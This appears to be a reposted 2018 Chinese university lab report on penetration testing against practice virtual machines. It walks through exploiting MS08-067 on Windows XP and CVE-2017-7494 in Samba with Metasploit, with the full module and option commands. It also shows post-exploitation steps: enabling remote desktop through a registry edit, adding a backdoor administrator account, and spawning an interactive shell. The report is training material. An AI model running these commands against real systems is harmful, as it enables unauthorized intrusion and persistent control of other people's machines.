学 号 201521460012

中国人民公安大学

Chinese people’ public security university

网络对抗技术

实验报告

|

实验五 |

|

综合渗透 |

|

学生姓名 |

张仕林 |

|

年级 |

2015级 |

|

区队 |

网安六区 |

|

指导教师 |

高见 |

信息技术与网络安全学院

2018年10月23日

实验任务总纲

2018—2019 学年 第 一 学期

一、实验目的

1.通过对木马的练习,使读者理解和掌握木马传播和运行的机制;通过手动删除木马,掌握检查木马和删除木马的技巧,学会防御木马的相关知识,加深对木马的安全防范意识。

2.了解并熟悉常用的网络攻击工具,木马的基本功能;

3.达到巩固课程知识和实际应用的目的。

二、实验要求

1.认真阅读每个实验内容,需要截图的题目,需清晰截图并对截图进行标注和说明。

2.文档要求结构清晰,图文表达准确,标注规范。推理内容客观、合理、逻辑性强。

3.软件工具可使用NC、MSF等。

4.实验结束后,保留电子文档。

三、实验步骤

1.准备

提前做好实验准备,实验前应把详细了解实验目的、实验要求和实验内容,熟悉并准备好实验用的软件工具,按照实验内容和要求提前做好实验内容的准备。

2.实验环境

描述实验所使用的硬件和软件环境(包括各种软件工具);

开机并启动软件office2003或2007、浏览器、加解密软件。

3.实验过程

1)启动系统和启动工具软件环境。

2)用软件工具实现实验内容。

4.实验报告

按照统一要求的实验报告格式书写实验报告。把按照模板格式编写的文档嵌入到实验报告文档中,文档按照规定的书写格式书写,表格要有表说图形要有图说。

windows ms08067 漏洞利用

https://pan.baidu.com/s/1dbBGdkM6aDzXcKajV47zBw 靶机环境

一.1 知识背景



Metasploit是一款开源的安全漏洞检测工具,Metasploit Framework (MSF) 在2003年以开放源码方式发布,是可以自由获取的开发框架。它是一个强大的开源平台,供开发,测试和使用恶意代码,这个环境为渗透测试、shellcode 编写和漏洞研究提供了一个可靠平台。这种可以扩展的模型将负载控制(payload)、编码器(encode)、无操作生成器(nops)和漏洞整合在一起,使 Metasploit Framework 成为一种研究高危漏洞的途径。它集成了各平台上常见的溢出漏洞和流行的 shellcode ,并且不断更新。

Metasploit Framework并不止具有exploit(溢出)收集功能,它使你专注于创建自己的溢出模块或者二次开发。很少的一部分用汇编和C语言实现,其余均由ruby实现。总体架构:

一.2 实训环境

Windows XP SP3

Kali Linux

一.3 实训原理

漏洞名称:Windows Server服务RPC请求缓冲区溢出漏洞(MS08-067)此安全更新解决了服务器服务中一个秘密报告的漏洞。如果用户在受影响的系统上收到特制的 RPC 请求,则该漏洞可能允许远程执行代码。 在 Microsoft Windows 2000、Windows XP 和 Windows Server 2003 系统上,攻击者可能未经身份验证即可利用此漏洞运行任意代码。 此漏洞可能用于进行蠕虫攻击。 防火墙最佳做法和标准的默认防火墙配置有助于保护网络资源免受从企业外部发起的攻击。

一.4 漏洞利用过程



在msfconsole使用search命令搜索MS08067漏洞攻击程序

从结果中得到

exploit/windows/smb/ms08_067_netapi

表示当前msf框架中包含MS08067漏洞的攻击插件。



使用use命令调用MS08067漏洞攻击程序

use exploit/windows/smb/ms08_067_netapi



进入msf的交互式命令窗口下,使用show options 命令查看需要设置的选项。

从图中可以看到还需设置RHOST(目标地址)、Exploit target(攻击目标)使用 set 命令设置 Module Options,此处需要设置目标IP即 set RHOST 172.16.211.129

![]()

使用 set 命令设置后,可再使用show options 命令查看设置情况



从中可以看出目标IP已经设置好接着设置Exploit target,使用show targets 查看可选项可以看出以下版本的系统均存在此漏洞

。因为实例演示的XP系统为WinXP SP3 简体中文版对应的编号为2



使用set target 命令设置目标,此处即为set target 2



此时再用show options 可以看到全部设置完成,接着使用exploit 或者 run 进行攻击

执行exploit命令后得到一个meterpreter命令行交互窗口



在meterpreter中输入run getgui -e 命令,可以打开RDP(远程桌面)服务,端口号3389。



继续输入shell即可进入CMD窗口



在cmd命令下也可以通过添加注册表项的方式开启对方远程桌面服务(如果上面已经开启了,这步可以省略)。

REG ADD HKLMSYSTEMCurrentControlSetControlTerminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f

使用netstat -an命令查看端口是否开放,从图中可以看到已经开放3389端口。



接着使用net user命令查看XP系统中的用户

在平台中获取shell之后,继续在命令行添加账户和管理员权限。

net user user pass /add 例如:net user gao 123 /add

net localgroup administrators /add

例如:net localgroup administrators gao /add



最后开启远程桌面,利用刚在添加的账户登陆被攻击机器。

rdesktop -a 32 -u gao -p 123 172.16.211.129:3389

(二)SMB协议漏洞利用与控制CVE-2017-7494

一.1 漏洞描述

Samba是在Linux和UNIX系统上实现SMB协议的一个软件。2017年5月24日Samba发布了4.6.4版本,修复了一个严重的远程代码执行漏洞,漏洞编号CVE-2017-7494,漏洞影响了Samba 3.5.0 和包括4.6.4/4.5.10/4.4.14中间的版本。攻击者可以利用客户端将指定库文件上传到具有可写权限的共享目录,使服务器加载并执行它。只需要一个可写入的Samba用户权限就可以利用该漏洞以root身份执行任意代码。

https://pan.baidu.com/s/1AMd3BwbNjibv0TIcJjAFMw 靶机环境

一.2 实训环境

v 靶机环境:Stapler.zip中包含虚拟机导入文件,请使用virtual-box加载启动。环境中有CVE-2017-7494相应的漏洞。(网卡模式设置为NAT模式或Bridge【桥接】模式--和攻击环境设置一样的模式即可)

v 攻击环境:Kali-linxu,使用virtual-box启动。(网卡模式设置为NAT模式或Bridge【桥接】模式--和靶机环境设置一样的模式即可)

v 实验目的:读取靶机环境中的/root/flags.txt文件

v 说明:靶机环境和攻击环境为两台虚拟机,启动并保证两台机器互联互通。

一.3 实训步骤





一、在攻击者机器上,使用Nmap或netdiscover工具扫描子网的机器,发现靶机的IP地址。【实验中,大家环境不同,发现的IP地址和图中不一定一致】

二、使用Nmap工具扫描目标IP地址,发现其开放端口。



三、启动MSF搜索CVE-2017-7494相关攻击模块

四、加载攻击模块

![]()



五、查看攻击模块中需要配置的参数

其中RHOST代表要攻击的目标IP地址

RPORT代表攻击目标的端口号





六、设置参数,并发动攻击



七、获取shell后,查看权限

八、获得命令行交互窗口

使用python脚本获得交互命令行窗口,脚本如下:

python -c "import pty; pty.spawn('/bin/bash')"

九、查看flag文件

转载于:https://www.cnblogs.com/p201521460012/p/9834703.html